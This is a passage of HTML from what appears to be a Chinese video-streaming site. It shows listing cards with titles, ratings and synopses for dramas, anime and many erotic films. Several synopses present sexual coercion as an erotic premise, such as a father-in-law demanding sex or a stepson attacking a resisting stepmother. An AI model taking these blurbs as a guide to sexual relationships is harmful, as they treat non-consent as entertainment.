饰）在巴黎遇见时运不济的女服务生（莎拉·纪欧多 Sar</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/352264.html" title="路得遇见波阿斯" data-original="https://viptulz.com/upload/vod/20250927-1/b14afce843ffcf6497de1e8eb22b40db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352264.html" title="路得遇见波阿斯">路得遇见波阿斯</a></p><p class="vodlist_sub">亚特兰大嘻哈新星路得摩亚波利放下光鲜亮丽的生活，来到田纳西州乡下重新开始。她照顾和她像母女一样亲近</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/352043.html" title="爱在当下" data-original="https://viptulz.com/upload/vod/20250924-1/283fe743cb00fb080d61d3756aa0c63d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352043.html" title="爱在当下">爱在当下</a></p><p class="vodlist_sub">跟随当代背景下的苦乐参半的关系故事，探索爱情的各个方面、色调和情绪。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/352040.html" title="命定伴侣" data-original="https://viptulz.com/upload/vod/20250924-1/50c56a7062b6f236a5f1a5b971402d5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352040.html" title="命定伴侣">命定伴侣</a></p><p class="vodlist_sub">瓦尼和克里希将不得不面对生活中的种种挑战、问题与不安，最终或许会意识到，唯有爱才能成为解决一切问题</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/352003.html" title="更深地恋爱 -命运的再会SP-" data-original="https://viptulz.com/upload/vod/20250923-1/00e4abea66b1f01c7830672891fd6d58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352003.html" title="更深地恋爱 -命运的再会SP-">更深地恋爱 -命运的再会SP-</a></p><p class="vodlist_sub">最终话里两人许下了爱的誓言，海音回到了大海里。三年后出现在伦太郎面前的会是……？</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/351540.html" title="唐门斗罗传" data-original="https://viptulz.com/upload/vod/20250917-1/448cb3133644f2edc35fd722a8491d48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/351540.html" title="唐门斗罗传">唐门斗罗传</a></p><p class="vodlist_sub">意欲练就不世神功终结乱世的掌门唐元笙指派三徒弟唐欣带领众人秘密夺回秘宝玲珑珠。万无一失的计划却因天</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/351233.html" title="分手清单" data-original="https://viptulz.com/upload/vod/20250914-1/808e5e06a20514e48d50de9284aef2cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/351233.html" title="分手清单">分手清单</a></p><p class="vodlist_sub">马天泽（欧豪 饰）和夏沫（曾梦雪 饰）是一对在大城市打拼的情侣。相恋3年的他们面对种种现实问题，最</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/351232.html" title="爱情顾问2024" data-original="https://viptulz.com/upload/vod/20250914-1/e5c9adfdb4ec1c8bb6a58ef51aa158fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/351232.html" title="爱情顾问2024">爱情顾问2024</a></p><p class="vodlist_sub">艾比是她大学好友塞雷娜主持的热门播客的助理兼撰稿人。记者从纽约赶来，撰写有关播客和塞雷娜的文章。艾</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">剧情片</h2><a class="text_muted pull_left" href="/class/811.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/278008.html" title="金瓶梅(杨思敏版)" class="text_muted">金瓶梅(杨思敏版)</a><span class="split_line"></span><a href="/video/280013.html" title="偷情宝鉴" class="text_muted">偷情宝鉴</a><span class="split_line"></span><a href="/video/287566.html" title="桌子下面的秘书生活" class="text_muted">桌子下面的秘书生活</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362940.html" title="恋爱禁区" data-original="https://image.jinyingimage.com/cover/4bf45d3fc8cdc303dd03d398df7dec09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362940.html" title="恋爱禁区">恋爱禁区</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/362843.html" title="朋友妻子的安慰" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362843.html" title="朋友妻子的安慰">朋友妻子的安慰</a></p><p class="vodlist_sub">一对夫妇请丈夫的朋友在他们的离婚协议书上签字。这对情侣犹豫了一下，最终还是同意了。然而，丈夫的朋友</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362842.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362842.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/362841.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362841.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362730.html" title="桃源乡的娘" data-original="https://image.jinyingimage.com/cover/84a9f64106792dd9b7e5ba4d631ac12e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362730.html" title="桃源乡的娘">桃源乡的娘</a></p><p class="vodlist_sub">本作は、すでに男性機能を失っている男の悲哀と爆発する妄想力を描いた艶笑コメディ。主人公は公園のベン</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/362765.html" title="后座" data-original="https://viptulz.com/upload/vod/20260114-1/56c2780ddc077c6c2233fdcde1ecca43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362765.html" title="后座">后座</a></p><p class="vodlist_sub">弱不禁风的男子Colin（哈利·米尔林 Harry Melling 饰）遇上英俊无比的摩托车俱乐部</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/362756.html" title="圣诞宝宝" data-original="https://viptulz.com/upload/vod/20260114-1/efe470f69cbea56dd347a5af57f74b40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362756.html" title="圣诞宝宝">圣诞宝宝</a></p><p class="vodlist_sub">When a baby boy shows up on their doorstep days b</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/362755.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉" data-original="https://ckzyjpg.top/upload/vod/20260114-1/7a87a61eea18d7ff0a8b58fff7e898d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362755.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉">性欲旺盛的儿媳，与家中两名男子的欢愉</a></p><p class="vodlist_sub">尽管丈夫去世，真奈美仍然和公公、小叔子住在一起。她一直承担着所有的家务，但不知不觉中，她开始把小叔</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/362754.html" title="大物来袭：人妻防线瞬间瓦解" data-original="https://ckzyjpg.top/upload/vod/20260114-1/9d3448b03b20d0fa8a2d1e1e636b4c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362754.html" title="大物来袭：人妻防线瞬间瓦解">大物来袭：人妻防线瞬间瓦解</a></p><p class="vodlist_sub">光拥有幸福的婚姻。然而，不知何时，他们的关系开始出现裂痕。她认为这是自己的错，于是开始跑步锻炼身体</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/362753.html" title="高傲女上司的屈服时刻" data-original="https://ckzyjpg.top/upload/vod/20260114-1/e6fc97b2b00425644dd7d3fd41c7bc5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362753.html" title="高傲女上司的屈服时刻">高傲女上司的屈服时刻</a></p><p class="vodlist_sub">“你干活怎么这么没脑子？能不能动动脑子？”我的老板总是在工作中唠叨个不停，她其实在一家应召女郎公司</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/268704.html" title="怪物与人" data-original="https://img.liangzipic.com/upload/vod/20230818-1/5311e02b8aac274b5ae8fe5fbcfcf16b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268704.html" title="怪物与人">怪物与人</a></p><p class="vodlist_sub">聚焦布鲁克林一起事件：警察枪杀手无寸铁的黑人男子，被路人拍下。影片分三个视角展开，试图探讨事件的复</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/362646.html" title="50岁巅峰性爱：中年绽放的爱情" data-original="https://ckzyjpg.top/upload/vod/20260113-1/d0ca96b1bbd401a2e1112474a07a6655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362646.html" title="50岁巅峰性爱：中年绽放的爱情">50岁巅峰性爱：中年绽放的爱情</a></p><p class="vodlist_sub">真理子与故乡好友重逢。她们的价值观和外貌都与过去截然不同。然而，两人因为共同的经历和过往的羁绊，再</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362645.html" title="与陌生男人纵情的露出癖人妻" data-original="https://ckzyjpg.top/upload/vod/20260113-1/52fa8bee7d411772c850138cd9040789.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362645.html" title="与陌生男人纵情的露出癖人妻">与陌生男人纵情的露出癖人妻</a></p><p class="vodlist_sub">千纱都是一位喜欢炫耀身材的中年已婚女性，她专门勾引送货员、快递员等上门的年轻男性，向他们展示自己丰</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/362639.html" title="财阀家儿媳的隐秘面孔" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-00595359aec903d744a086407b61da49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362639.html" title="财阀家儿媳的隐秘面孔">财阀家儿媳的隐秘面孔</a></p><p class="vodlist_sub">即将出嫁的伊奇卡为了家族的生存，被迫嫁给一位财阀。她的未婚夫是一位富有的财阀，有着一项由来已久的习</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362621.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～" data-original="https://viptulz.com/upload/vod/20260111-1/ecc481b137f7da18549b38fd2452b3fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362621.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～">草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～</a></p><p class="vodlist_sub">讲述元气义妹与古板义兄的爆笑恋爱喜剧。本片由 WWWave 制片，将在 AnimeFesta 档（</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/362620.html" title="有栖川炼其实是女生对吧" data-original="https://viptulz.com/upload/vod/20260111-1/cf46963f70f1392bd66b922dfdbd4e94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362620.html" title="有栖川炼其实是女生对吧">有栖川炼其实是女生对吧</a></p><p class="vodlist_sub">当红男艺人…其实是女孩子！？不受欢迎的大学生恭平唯一的骄傲就是，他和男艺人有栖川炼其实是表兄关系。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362562.html" title="胡加尔的一天" data-original="https://viptulz.com/upload/vod/20260112-1/499b2f1111d874efd62dc43e0dc643bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362562.html" title="胡加尔的一天">胡加尔的一天</a></p><p class="vodlist_sub">说来平平无奇，奇在竟煞是好看。娓娓道来自己过去一天的是新锐摄影师彼得胡渣，请他到香闺畅谈的是知名作</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/362547.html" title="对公公冷漠的性感人妻" data-original="https://ckzyjpg.top/upload/vod/20260112-1/8c05ce22d6fe2548123400e301a3967a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362547.html" title="对公公冷漠的性感人妻">对公公冷漠的性感人妻</a></p><p class="vodlist_sub">她的公公发现她在股市上损失惨重。他非但没有帮她偿还债务，反而要求她献身。他们之间的性关系发展得如此</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/362546.html" title="父亲出差后，继母的诱惑" data-original="https://ckzyjpg.top/upload/vod/20260112-1/95b5ba749cf4771405372b638238c0bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362546.html" title="父亲出差后，继母的诱惑">父亲出差后，继母的诱惑</a></p><p class="vodlist_sub">父亲外出三天，继母鸣海和大学生明独自在家。一直对鸣海心怀不轨的明趁机对她下手，却因鸣海的顽强抵抗而</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/362545.html" title="让女上司动情的处男" data-original="https://ckzyjpg.top/upload/vod/20260112-1/87163d09624ef911b987d06cd85b973b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362545.html" title="让女上司动情的处男">让女上司动情的处男</a></p><p class="vodlist_sub">安和下属川岛一起出差，在一次商务会议上喝得酩酊大醉。两人四处寻找住处，却只剩下一间，只好同床共枕。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/362462.html" title="唤醒欲望的女人" data-original="https://ckzyjpg.top/upload/vod/20260111-1/bcd6d414acfa74401161b78203bf2e28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362462.html" title="唤醒欲望的女人">唤醒欲望的女人</a></p><p class="vodlist_sub">性咨询师。他们为有性方面问题的男性提供咨询。从患有勃起功能障碍的已婚男性，到被女友批评性技巧的男友</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/362461.html" title="诱惑不断的女人们" data-original="https://ckzyjpg.top/upload/vod/20260111-1/0368947786bb764148550e3980d2fe8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362461.html" title="诱惑不断的女人们">诱惑不断的女人们</a></p><p class="vodlist_sub">我们对街头偶遇的女性进行深度访谈！从已婚妇女到大学生，甚至是美发师，我们一开始就对她们最私密的部位</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/362460.html" title="角色互换的夜晚" data-original="https://ckzyjpg.top/upload/vod/20260111-1/c3ee37487cdc9fb66547b7f8f2f8ab92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362460.html" title="角色互换的夜晚">角色互换的夜晚</a></p><p class="vodlist_sub">为了见见夜总会的头号女招待星宫一花，达也攒了好久的钱。他被一花姣好的容貌和亲切的性格深深吸引，于是</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/362430.html" title="她的重生" data-original="https://viptulz.com/upload/vod/20260110-1/498dda04c8a57f9e190aa00122676ab0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362430.html" title="她的重生">她的重生</a></p><p class="vodlist_sub">影片在舒缓的节奏下呈现了一位女性重塑自我之路，故事主人公安娜为她十几岁时犯下的谋杀罪已经服刑15年</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362339.html" title="和机器人啪啪啪能算在经验次数里吗？？" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2921517016.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362339.html" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;伦理片</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/353209.html" title="震耳欲聋" data-original="https://viptulz.com/upload/vod/20251009-1/f1b57f5c24c06c1e7f97ae4115cf9ebd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353209.html" title="震耳欲聋">震耳欲聋</a></p><p class="vodlist_sub">灰度律师李淇（檀健次饰）因出身于聋人家庭，被卷入一场聋人反诈案中。当他利用案件名利双收之时，却未曾</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362328.html" title="镜头之外的秘密" data-original="https://ckzyjpg.top/upload/vod/20260110-1/41e30730a9a3b5399d04e81e1477e5d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362328.html" title="镜头之外的秘密">镜头之外的秘密</a></p><p class="vodlist_sub">在帮朋友拍写真的时候，我们坠入爱河，开始互相吸引。不知不觉中，写真拍摄变成了借口，我完全沉浸在性爱</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/362327.html" title="上司妻子的秘密调教" data-original="https://ckzyjpg.top/upload/vod/20260110-1/6271403c85aa0f5fcfe0c25f516dacd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362327.html" title="上司妻子的秘密调教">上司妻子的秘密调教</a></p><p class="vodlist_sub">田边去拜访一直照顾他的老板。在那里，他遇到了水木，一个他在前公司认识的女人。水木因为和一名员工有染</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362326.html" title="继母的秘密情欲" data-original="https://ckzyjpg.top/upload/vod/20260110-1/467621b41ff429029eee327e75958e54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362326.html" title="继母的秘密情欲">继母的秘密情欲</a></p><p class="vodlist_sub">一天，夏彦看到继母叹气，提议为她举办一个盛大的生日派对，并邀请出差在外的继父参加。然而，继母的叹息</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/361847.html" title="热带夜晚" data-original="https://image.jinyingimage.com/cover/ddf844840f5720312501dda501be5e3a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361847.html" title="热带夜晚">热带夜晚</a></p><p class="vodlist_sub">《再次死亡》原名《热带之夜》，讲述的是敏赫和海智、善雄和美美三人前往越南旅行，兴奋不已的故事。敏赫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/362214.html" title="绑架者2026" data-original="https://viptulz.com/upload/vod/20260108-1/34f4b079f9f4460242eafc178e2130f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362214.html" title="绑架者2026">绑架者2026</a></p><p class="vodlist_sub">佳宇打算去北京阻止父母离婚。被佳宇救助的邓凯帮他筹钱。父母回村办离婚，佳宇被邓凯假绑架，反被传销分</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/362265.html" title="凋谢的鲜花" data-original="https://viptulz.com/upload/vod/20260109-1/9d6864e2ea73b2e0216a5b43b8584852.jpg" rel="nofollow"><span class="play 